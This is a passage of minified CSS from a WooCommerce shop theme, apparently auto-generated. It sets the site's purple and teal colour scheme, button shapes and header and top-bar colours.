.pe-7s-close:hover,body .absolute-footer ul.menu li a:hover,body .nasa-pagination.style-1 .page-number li span.current,body .nasa-pagination.style-1 .page-number li a.current,body .nasa-pagination.style-1 .page-number li a.nasa-current,body .nasa-pagination.style-1 .page-number li a:hover,body #vertical-menu-wrapper li.root-item:hover > a,body .widget.woocommerce li.cat-item a.nasa-active,body .widget.widget_recent_entries ul li a:hover,body .widget.widget_recent_comments ul li a:hover,body .widget.widget_meta ul li a:hover,body .widget.widget_categories li a.nasa-active,body .widget.widget_archive li a.nasa-active,body .nasa-filter-by-cat.nasa-active,body .widget .nasa-tag-cloud-ul li a:hover,body .widget .nasa-tag-cloud-ul li a.nasa-active:hover,body .product-info .stock.in-stock,body #nasa-footer .nasa-contact-footer-custom h5,body #nasa-footer .nasa-contact-footer-custom h5 i,body .group-blogs .nasa-blog-info-slider .nasa-post-date,body li.menu-item.nasa-megamenu > .nav-dropdown > ul > li.menu-item a:hover,body .nasa-tag-cloud a.nasa-active:hover,body .html-text i,body .header-nav .active .nav-top-link,body ul li .nav-dropdown > ul > li:hover > a,body ul li .nav-dropdown > ul > li:hover > a:before,body ul li .nav-dropdown > ul > li .nav-column-links > ul > li a:hover,body ul li .nav-dropdown > ul > li .nav-column-links > ul > li:hover > a:before,body .topbar-menu-container > ul > li > a:hover,body .header-account ul li a:hover,body .header-icons > li a:hover i,body .nasa-title span.nasa-first-word,body .nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-img .images-popups-gallery a.product-image .nasa-product-label-stock .label-stock,body .nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-sc-p-title h3 a:hover,body #nasa-footer .nasa-footer-contact .wpcf7-form label span.your-email:after,body #nasa-footer .widget_nav_menu ul li a:hover,body #nasa-footer .nasa-footer-bottom .widget_nav_menu ul li a:hover,body #nasa-footer .nasa-nav-sc-menu ul li a:hover,body #nasa-footer .nasa-footer-bottom .nasa-nav-sc-menu ul li a:hover,body .owl-carousel .owl-nav div:hover,body .item-product-widget.nasa-list-type-2 .product-meta .product-interactions .btn-wishlist:hover,body .item-product-widget.nasa-list-type-2 .product-meta .product-interactions .quick-view:hover,body .item-product-widget.nasa-list-type-2 .product-meta .product-title a:hover,body #nasa-wishlist-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-wishlist-info .info-wishlist .nasa-wishlist-title a:hover,body #nasa-wishlist-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-remove a:hover i,body #cart-sidebar .widget_shopping_cart_content .cart_list .mini-cart-item .mini-cart-info a:hover,body #cart-sidebar .widget_shopping_cart_content .cart_list .mini-cart-item .item-in-cart:hover i,body .item-product-widget.nasa-list-type-extra .product-meta .product-interactions .btn-wishlist-main-list:hover .pe-icon,body .item-product-widget.nasa-list-type-extra .product-meta .product-interactions .btn-wishlist-main-list:hover .nasa-icon,body .item-product-widget.nasa-list-type-main .product-interactions .btn-wishlist:hover .pe-icon,body .item-product-widget.nasa-list-type-main .product-interactions .btn-wishlist:hover .nasa-icon,body .nasa-login-register-warper #nasa-login-register-form .nasa-switch-form a,body .vertical-menu-container #vertical-menu-wrapper li.root-item:hover > a,body .vertical-menu-container .vertical-menu-wrapper li.root-item:hover > a,body .vertical-menu-container #vertical-menu-wrapper li.root-item:hover > a > i,body .vertical-menu-container .vertical-menu-wrapper li.root-item:hover > a > i,body #cart-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-wishlist-info .info-wishlist .add-to-cart-wishlist .button-in-wishlist:hover,body #nasa-wishlist-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-wishlist-info .info-wishlist .add-to-cart-wishlist .button-in-wishlist:hover,body .product-item .info .name:hover,body .product-item .product-img-wrap .nasa-product-content-nasa_label-wrap .nasa-product-content-child > a.nasa-active,body .nasa-compare-list-bottom .nasa-compare-mess,body .nasa-labels-filter-top .nasa-labels-filter-accordion .nasa-top-row-filter > li.nasa-active a,body .nasa-wrap-slick-slide-products-title .nasa-slide-products-title-item.slick-current > a,body .nasa-accordions-content .nasa-accordion-title a.active,body .widget.widget_product_categories li a:hover,body .widget.woocommerce.widget_product_categories li a:hover,body .widget.widget_product_categories li.current-cat > a,body .widget.woocommerce.widget_product_categories li.current-cat > a,body .widget.widget_product_categories li.current-cat .children a:hover,body .widget.woocommerce.widget_product_categories li.current-cat .children a:hover,body .widget li a:hover,body .widget.woocommerce li a:hover,body .nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-list-stock-status span,body .nasa-total-condition-desc .woocommerce-Price-amount,body .woocommerce-MyAccount-navigation.nasa-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover:before,body .topbar-menu-container ul ul li a:hover,body .nasa-after-add-to-cart-subtotal-price,body .shop_table tbody .product-subtotal,body .nasa-post-navigation .nasa-post-prev a:hover .nasa-post-title,body .nasa-post-navigation .nasa-post-next a:hover .nasa-post-title,body .grid-product-category .nasa-item-wrap:hover .nasa-view-more i,body .nasa-tabs-content.nasa-slide-style .nasa-tabs li.active a h5,body #dokan-store-listing-filter-wrap .right .toggle-view .active{color:#b599c2;}.blog_shortcode_item .blog_shortcode_text h3 a:hover,.main-navigation li.menu-item a:hover,.widget-area ul li a:hover,h1.entry-title a:hover,.progress-bar .bar-meter .bar-number,.product-item .info .name a:hover,.wishlist_table td.product-name a:hover,.product_list_widget .text-info a:hover,.product-list .info .name:hover,.product-info .compare:hover,.product-info .compare:hover:before,.product-info .yith-wcwl-add-to-wishlist:hover:before,.product-info .yith-wcwl-add-to-wishlist:hover a,.product-info .yith-wcwl-add-to-wishlist:hover .feedback,.menu-item.nasa-megamenu > .nav-dropdown > ul > li.menu-item a:hover:before,#nasa-footer .widget_tag_cloud .nasa-tag-cloud a:hover,#nasa-footer .widget_tag_cloud .nasa-tag-cloud a.nasa-active,#nasa-footer .widget_tag_cloud .nasa-tag-products-cloud a:hover,#nasa-footer .widget_tag_cloud .nasa-tag-products-cloud a.nasa-active,ul.main-navigation li .nav-dropdown > ul > li .nav-column-links > ul > li a:hover,rev-btn.elessi-Button{color:#b599c2 !important;}body .tabbed-content.pos_pills ul.tabs li.active a,body li.featured-item.style_2:hover a,body .nasa_hotspot,body .label-new.menu-item a:after,body .text-box-primary,body .navigation-paging a:hover,body .navigation-image a:hover,body .next-prev-nav .prod-dropdown > a:hover,body .widget_product_tag_cloud a:hover,body .nasa-tag-cloud a.nasa-active,body a.button.trans-button:hover,body .please-wait i,body .product-img .product-bg,body #submit:hover,body button:hover,body .button:hover,body input[type="submit"]:hover,body .post-item:hover .post-date,body .blog_shortcode_item:hover .post-date,body .group-slider .sliderNav a:hover,body .support-icon.square-round:hover,body .entry-header .post-date-wrapper,body .entry-header .post-date-wrapper:hover,body .comment-inner .reply a:hover,body .widget_collapscat h3,body .header-nav .nav-top-link::before,body .sliderNav a span:hover,body .shop-by-category h3.section-title,body .custom-footer-1 .nasa-hr,body .products.list .product-interactions .yith-wcwl-add-button:hover,body .widget_collapscat h2,body .shop-by-category h2.widgettitle,body .rev_slider_wrapper .type-label-2,body .nasa-hr.primary-color,body .products.list .product-interactions .yith-wcwl-add-button:hover,body .pagination-centered .page-numbers a:hover,body .pagination-centered .page-numbers span.current,body .cart-wishlist .mini-cart .cart-icon .products-number,body .load-more::before,body .products-arrow .next-prev-buttons .icon-next-prev:hover,body .widget_price_filter .ui-slider .ui-slider-handle:after,body .nasa-tabs-content .nasa-tabs li.active .nasa-hr,body .nasa-tabs-content .nasa-tabs li:hover .nasa-hr,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color .nasa-tabs .nasa-tab.active > a,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color .nasa-tabs .nasa-tab:hover > a,body .woocommerce-tabs .nasa-tabs li.active .nasa-hr,body .woocommerce-tabs .nasa-tabs li:hover .nasa-hr,body .collapses.active .collapses-title a:before,body .title-block span:after,body .mini-cart .products-number .nasa-sl,body .header-icons > li .products-number .nasa-sl,body .header-icons > li .wishlist-number .nasa-sl,body .header-icons > li .compare-number .nasa-sl,body .nasa-login-register-warper #nasa-login-register-form a.login-register-close:hover i:before,body .products-group.nasa-combo-slider .product-item.grid .nasa-product-bundle-btns .quick-view:hover,body .header-type-1 .nasa-header-icons-type-1 .header-icons > li.nasa-icon-mini-cart a .icon-nasa-cart-3,body .header-type-1 .nasa-header-icons-type-1 .header-icons > li.nasa-icon-mini-cart a:hover .icon-nasa-cart-3,body .header-type-1 .nasa-header-icons-type-1 .header-icons > li.nasa-icon-mini-cart a .icon-nasa-cart-3:hover:before,body .search-dropdown.nasa-search-style-3 .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before,body .nasa-search-space.nasa-search-style-3 .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before,body .product_list_widget .product-interactions .quick-view:hover,body #cart-sidebar.style-1 a.nasa-sidebar-return-shop:hover,body #nasa-wishlist-sidebar.style-1 a.nasa-sidebar-return-shop:hover,body #cart-sidebar .widget_shopping_cart_content .btn-mini-cart .button,body #cart-sidebar .widget_shopping_cart_content .btn-mini-cart .button:hover,body .nasa-gift-featured-wrap .nasa-gift-featured-event:hover,body #nasa-popup .wpcf7 input[type="button"],body #nasa-popup .wpcf7 input[type="submit"],body #nasa-popup .wpcf7 input[type="button"]:hover,body #nasa-popup .wpcf7 input[type="submit"]:hover,body .nasa-products-special-deal .product-special-deals .product-deal-special-progress .deal-progress .deal-progress-bar,body .item-product-widget.row.nasa-list-type-1 .images .nasa-product-widget-image-wrap .product-interactions .quick-view:hover,body .product-item .product-img-wrap .nasa-product-grid .product-interactions .add-to-cart-btn .add-to-cart-grid,body .owl-carousel .owl-dots .owl-dot.active span,body .nasa-products-page-wrap .nasa-progress-bar-load-shop .nasa-progress-per,body .product-info .cart .single_add_to_cart_button:hover,body #nasa-footer .footer-contact .btn-submit-newsletters,body #nasa-footer .footer-light-2 .footer-contact .btn-submit-newsletters,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon-bg,body .easypin-marker > .nasa-marker-icon-wrap .nasa-action-effect,body .vertical-menu.nasa-shortcode-menu .section-title,body .tp-bullets.custom .tp-bullet.selected,body #submit.small.nasa-button-banner,body button.small.nasa-button-banner,body .button.small.nasa-button-banner,body input[type="submit"].small.nasa-button-banner,body #nasa-footer .footer-light-2 .footer-contact .btn-submit-newsletters:hover,body .header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .search-wrapper form .nasa-icon-submit-page:before,body .sticky-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .search-wrapper form .nasa-icon-submit-page:before,body .nasa-menu-vertical-header,body .nasa-single-product-stock .nasa-product-stock-progress .nasa-product-stock-progress-bar,body .nasa-quickview-view-detail,html body.nasa-in-mobile #top-bar .topbar-mobile-text,body .nasa-subtotal-condition,body .nasa-pagination.style-2 .page-numbers span.current,body .nasa-pagination.style-2 .page-numbers a.current,body .nasa-pagination.style-2 .page-numbers a.nasa-current,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tabs-no-border.nasa-tabs-radius .nasa-tabs li.active > a,body .nasa-meta-categories,body .woocommerce-pagination ul li .page-numbers.current,body .slick-dots li.slick-active{background-color:#b599c2;}body .product-item .product-img-wrap .nasa-product-grid .product-interactions .add-to-cart-btn .add-to-cart-grid .add_to_cart_text{color:#fff;}.button.trans-button.primary,button.primary-color,.newsletter-button-wrap .newsletter-button,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon-bg:hover{background-color:#b599c2 !important;}body .search-dropdown .nasa-show-search-form .search-wrapper form select[name="product_cat"],body .nasa-search-space .nasa-show-search-form .search-wrapper form select[name="product_cat"]{background-image:linear-gradient(45deg, transparent 50%, #b599c2 50%), linear-gradient(135deg, #b599c2 50%, transparent 50%);}body .search-dropdown .nasa-show-search-form .search-wrapper form select[name="product_cat"]:focus,body .nasa-search-space .nasa-show-search-form .search-wrapper form select[name="product_cat"]:focus{background-image:linear-gradient(45deg, #b599c2 50%, transparent 50%), linear-gradient(135deg, transparent 50%, #b599c2 50%);}body .text-bordered-primary,body .add-to-cart-grid.please-wait .cart-icon strong,body .navigation-paging a,body .navigation-image a,body .post.sticky,body .next-prev-nav .prod-dropdown > a:hover,body .iosSlider .sliderNav a:hover span,body .woocommerce-checkout form.login,body li.mini-cart .cart-icon strong,body .post-date,body .main-navigation .nav-dropdown ul,body .remove:hover i,body .support-icon.square-round:hover,body .widget_price_filter .ui-slider .ui-slider-handle,body h3.section-title span,body .social-icons .icon.icon_email:hover,body .button.trans-button.primary,body .seam_icon .seam,body .border_outner,body .pagination-centered .page-numbers a:hover,body .pagination-centered .page-numbers span.current,body .owl-carousel .owl-nav div:hover,body .products.list .product-interactions .yith-wcwl-wishlistexistsbrowse a,body li.menu-item.nasa-megamenu > .nav-dropdown > ul > li.menu-item.megatop > hr.hr-nasa-megamenu,body .owl-carousel .owl-dots .owl-dot.active,body .owl-carousel .owl-dots .owl-dot.active:hover,body .products-arrow .next-prev-buttons .icon-next-prev:hover,body .search-dropdown .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page,body .nasa-search-space .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page,body .item-product-widget.nasa-list-type-2:hover,body .products-group.nasa-combo-slider .product-item.grid .nasa-product-bundle-btns .quick-view:hover,body .nasa-table-compare tr.stock td span,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color .nasa-tabs .nasa-tab.active > a,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color .nasa-tabs .nasa-tab:hover > a,body .nasa-tabs-content.nasa-slide-style .nasa-tabs li.nasa-slide-tab,body .nasa-wrap-table-compare .nasa-table-compare tr.stock td span,body .vertical-menu-container #vertical-menu-wrapper li.root-item:hover > a:before,body .vertical-menu-container .vertical-menu-wrapper li.root-item:hover > a:before,body .product_list_widget .product-interactions .quick-view:hover,body #cart-sidebar.style-1 a.nasa-sidebar-return-shop:hover,body #nasa-wishlist-sidebar.style-1 a.nasa-sidebar-return-shop:hover,body #cart-sidebar .widget_shopping_cart_content .btn-mini-cart .button,body .nasa-gift-featured-wrap .nasa-gift-featured-event:hover,body #nasa-wishlist-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-wishlist-info .info-wishlist .add-to-cart-wishlist .button-in-wishlist:hover .add_to_cart_text,body .products.list .product-warp-item .group-btn-in-list-wrap .group-btn-in-list .product-interactions .add-to-cart-btn:hover .add-to-cart-grid .add_to_cart_text,body .nasa-title.hr-type-vertical .nasa-wrap,body .product-info .cart .single_add_to_cart_button:hover,body #nasa-footer .footer-contact .btn-submit-newsletters,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon-bg,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon,body .vertical-menu.nasa-shortcode-menu .section-title,body .nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-main-special,body .nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-slick.slick-current,body .nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-slick:hover,body .nasa-accordions-content .nasa-accordion-title a.active:before,body .nasa-accordions-content .nasa-accordion-title a.active:after{border-color:#b599c2;}.promo .sliderNav span:hover,.remove .pe-7s-close:hover{border-color:#b599c2 !important;}body .tabbed-content ul.tabs li a:hover:after,body .tabbed-content ul.tabs li.active a:after{border-top-color:#b599c2;}.collapsing.categories.list li:hover,.please-wait,#menu-shop-by-category li.active{border-left-color:#b599c2 !important;}body .nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-slick.slick-current:before{border-right-color:#b599c2;}html body.nasa-rtl .nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-slick.slick-current:after{border-left-color:#b599c2;}body form.cart .button:hover,body a.primary.trans-button:hover,body .form-submit input:hover,body #payment .place-order input:hover,body input#submit:hover,body .product-list .product-img .quick-view.fa-search:hover,body .footer-type-2 input.button,body button:hover,body .button:hover,body .cart-inner .button.secondary:hover,body .checkout-button:hover,body input#place_order:hover,body .btn-mini-cart .button:hover,body input#submit:hover,body .add_to_cart:hover,body * #submit,body * button,body * .button,body * input[type="submit"],body * #submit:hover,body * button:hover,body * .button:hover,body * input[type="submit"]:hover,body .nasa-special-deal-style-multi-2 .product-item .nasa-product-grid .product-interactions .add-to-cart-btn .add-to-cart-grid,body a.button,body p a.button,body a.button:hover,body p a.button:hover,body a.button:active,body p a.button:active,body a.button:visited,body p a.button:visited,body a.button:focus,body p a.button:focus,body .nasa-static-sidebar .wishlist_sidebar .wishlist_table .button-in-wishlist:hover{background-color:#b599c2;border-color:#b599c2;color:#FFF;}a.secondary.trans-button,li.menu-sale a{color:#9acdc6 !important;}body .label-sale.menu-item a:after,body .button.secondary,body .button.checkout,body #submit.secondary,body button.secondary,body .button.secondary,body input[type="submit"].secondary{background-color:#9acdc6;}body a.button.secondary,body .button.secondary{border-color:#9acdc6;}a.secondary.trans-button:hover{color:#FFF!important;background-color:#9acdc6 !important;}body .badge{background:#9acdc6;}body .badge:before{border-color:transparent #9acdc6 transparent transparent;}body .product-gallery .badge:after{border-color:#9acdc6 transparent transparent transparent;}body .badge.hot-label{background:#9acdc6;}body .badge.hot-label:before{border-color:transparent #9acdc6 transparent transparent;}body .product-gallery .badge.hot-label:after{border-color:#9acdc6 transparent transparent transparent;}body .badge.deal-label{background:#9acdc6;}body .badge.deal-label:before{border-color:transparent #9acdc6 transparent transparent;}body .product-gallery .badge.deal-label:after{border-color:#9acdc6 transparent transparent transparent;}body .products.list .product-item .info .product-interactions .add-to-cart-btn,body .products.list .product-interactions .add-to-cart-grid,body .product-item .product-deal-special-buttons .nasa-product-grid .product-interactions .add-to-cart-btn .add-to-cart-grid,body .widget .tagcloud a,body .products.grid .product-item .product-deals .info .nasa-deal-showmore a.button,body .products.grid .product-item .product-deals .info .nasa-deal-showmore button,body .wishlist_table .add_to_cart,body .yith-wcwl-add-button > a.button.alt,body #submit,body #submit.disabled,body #submit[disabled],body button,body button.disabled,body button[disabled],body .button,body .button.disabled,body .button[disabled],body input[type="submit"],body input[type="submit"].disabled,body input[type="submit"][disabled],html body input[type="submit"].dokan-btn,html body a.dokan-btn,html body .dokan-btn,html body #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn,body input[type="submit"].dokan-btn-theme,body a.dokan-btn-theme,body .dokan-btn-theme{border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;-moz-border-radius:0px;}body #submit, body button, body .button,body input[type="submit"],html body input[type="submit"].dokan-btn,html body a.dokan-btn,html body .dokan-btn,html body #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn,body input[type="submit"].dokan-btn-theme,body a.dokan-btn-theme,body .dokan-btn-theme{border-width:1px;}body textarea,body select,body input[type="text"],body input[type="password"],body input[type="date"], body input[type="datetime"],body input[type="datetime-local"],body input[type="month"],body input[type="week"],body input[type="email"],body input[type="number"],body input[type="search"],body input[type="tel"],body input[type="time"],body input[type="url"],body .category-page .sort-bar .select-wrapper{border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;-moz-border-radius:0px;}body .nasa-bg-dark,body .header-type-4 .nasa-elements-wrap{background-color:#b599c2;}body .header-type-4 .nasa-elements-wrap{border-top:none;border-bottom:none;}body .nav-wrapper .root-item > a,body .nav-wrapper .root-item:hover > a,body .nav-wrapper .root-item.current-menu-ancestor > a,body .nav-wrapper .root-item.current-menu-item > a,body .nav-wrapper .root-item:hover > a:hover,body .nav-wrapper .root-item.current-menu-ancestor > a:hover,body .nav-wrapper .root-item.current-menu-item > a:hover,body .nasa-bg-dark .nav-wrapper .root-item > a,body .nasa-bg-dark .nav-wrapper .root-item:hover > a,body .nasa-bg-dark .nav-wrapper .root-item.current-menu-ancestor > a,body .nasa-bg-dark .nav-wrapper .root-item.current-menu-item > a,body .nasa-bg-wrap .nasa-vertical-header h5.section-title{color:#ffffff;}body .nav-wrapper .root-item > a .nasa-text-menu:after,body .nasa-bg-dark .nav-wrapper .root-item:hover > a .nasa-text-menu:after,body .nasa-bg-dark .nav-wrapper .root-item.current-menu-ancestor > a .nasa-text-menu:after,body .nasa-bg-dark .nav-wrapper .root-item.current-menu-item > a .nasa-text-menu:after{border-color:#ffffff;}body #top-bar,body .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle{background-color:#9acdc6;}body #top-bar,body .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle{border-color:#9acdc6;}body #top-bar,body #top-bar .topbar-menu-container .wcml-cs-item-toggle,body #top-bar .topbar-menu-container > ul > li:after,body #top-bar .topbar-menu-container > ul > li > a,body #top-bar .left-text,body .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle{color:#ffffff;}body #top-bar .topbar-menu-container .wcml-cs-item-toggle:hover,body #top-bar .topbar-menu-container > ul > li > a:hover,body .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle:hover{color:#009e98;}.wow{visibility:hidden;}